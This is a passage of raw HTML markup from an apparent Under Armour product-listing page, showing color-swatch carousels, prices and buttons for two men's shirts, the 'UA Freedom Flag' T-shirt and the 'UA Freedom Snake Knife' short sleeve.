6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#587688"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="6 / 14" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-002" href="/en-us/p/shirts_and_tops/ua_freedom_flag_mens_t-shirt/6004096.html?dwvar_6004096_color=002"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="7 / 14" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-001" href="/en-us/p/shirts_and_tops/ua_freedom_flag_mens_t-shirt/6004096.html?dwvar_6004096_color=001"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="8 / 14" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Red" title="View Color Red-600" href="/en-us/p/shirts_and_tops/ua_freedom_flag_mens_t-shirt/6004096.html?dwvar_6004096_color=600"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#B12332"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#B12332"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="9 / 14" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Brown" title="View Color Brown-290" href="/en-us/p/shirts_and_tops/ua_freedom_flag_mens_t-shirt/6004096.html?dwvar_6004096_color=290"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#B3A491"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#B3A491"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="10 / 14" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Blue" title="View Color Blue-400" href="/en-us/p/shirts_and_tops/ua_freedom_flag_mens_t-shirt/6004096.html?dwvar_6004096_color=400"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#14427E"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#14427E"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="11 / 14" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Blue" title="View Color Blue-410" href="/en-us/p/shirts_and_tops/ua_freedom_flag_mens_t-shirt/6004096.html?dwvar_6004096_color=410"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#2A3042"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#2A3042"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="12 / 14" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="White" title="View Color White-100" href="/en-us/p/shirts_and_tops/ua_freedom_flag_mens_t-shirt/6004096.html?dwvar_6004096_color=100"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="13 / 14" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Gray" title="View Color Gray-019" href="/en-us/p/shirts_and_tops/ua_freedom_flag_mens_t-shirt/6004096.html?dwvar_6004096_color=019"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#484547"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#484547"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="14 / 14" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Gray" title="View Color Gray-036" href="/en-us/p/shirts_and_tops/ua_freedom_flag_mens_t-shirt/6004096.html?dwvar_6004096_color=036"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#82888E"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#82888E"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="14 colors available" href="/en-us/p/shirts_and_tops/ua_freedom_flag_mens_t-shirt/6004096.html?dwvar_6004096_size=MD&amp;dwvar_6004096_color=035"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#82888E"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#82888E"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#565543"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#565543"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#857964"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#857964"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><p><span>+11</span></p></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/ua_freedom_flag_mens_t-shirt/6004096.html?dwvar_6004096_size=MD&amp;dwvar_6004096_color=035">UA Freedom Flag</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s T-Shirt</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$25</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $25</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div><div id="product-1389920-035-MD-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/shirts_and_tops/ua_freedom_snake_knife_mens_short_sleeve/1389920.html?dwvar_1389920_size=MD&amp;dwvar_1389920_color=035"><img alt="UA Freedom Snake Knife" title="UA Freedom Snake Knife" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1389920-035_FC?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Freedom Snake Knife" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_j3b9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_j3b9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_j3b9bsnpfivddiuqivb_"><span id="_R_j3b9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 3" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Gray" title="View Color Gray-035" href="/en-us/p/shirts_and_tops/ua_freedom_snake_knife_mens_short_sleeve/1389920.html?dwvar_1389920_color=035"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#82888E"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#82888E"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 3" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Green" title="View Color Green-390" href="/en-us/p/shirts_and_tops/ua_freedom_snake_knife_mens_short_sleeve/1389920.html?dwvar_1389920_color=390"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#565543"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#565543"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="3 / 3" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Brown" title="View Color Brown-290" href="/en-us/p/shirts_and_tops/ua_freedom_snake_knife_mens_short_sleeve/1389920.html?dwvar_1389920_color=290"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#B3A491"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#B3A491"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="3 colors available" href="/en-us/p/shirts_and_tops/ua_freedom_snake_knife_mens_short_sleeve/1389920.html?dwvar_1389920_size=MD&amp;dwvar_1389920_color=035"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#82888E"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#82888E"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#565543"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#565543"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#B3A491"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#B3A491"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/ua_freedom_snake_knife_mens_short_sleeve/1389920.html?dwvar_1389920_size=MD&amp;dwvar_1389920_color=035">UA Freedom Snake Knife</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Short Sleeve</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$30</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $30</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div></div><div class="ProductGrid-module-scss-module__sKO_rW__product-list-content"></div></section></div><button class="BackToTopButton-module-scss-module__UE7GnG__up-carrot " type="button" hidden=""><span class="visually-hidden">Back to Top</span><img alt="Back to Top" aria-hidden="true" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="/_next/static/media/carrot.e5aac1bf.svg"/></button><!--$--><!--/$--><div id="custom-loader"></div></main><footer id="footer-content" class="Footer-module-scss-module__hjBIFG__footer no-print"><div class="Footer-module-scss-module__hjBIFG__footer-container"><div class="Footer-module-scss-module__hjBIFG__footer-logo"><svg width="129" height="16" viewBox="0 0 129 8" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952 2.24889 76.8953 2.11145 75.9071 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 